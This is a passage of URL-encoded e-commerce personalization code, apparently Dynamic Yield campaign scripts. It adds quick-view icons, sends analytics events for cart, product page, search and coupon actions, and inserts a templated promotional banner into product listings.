0class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage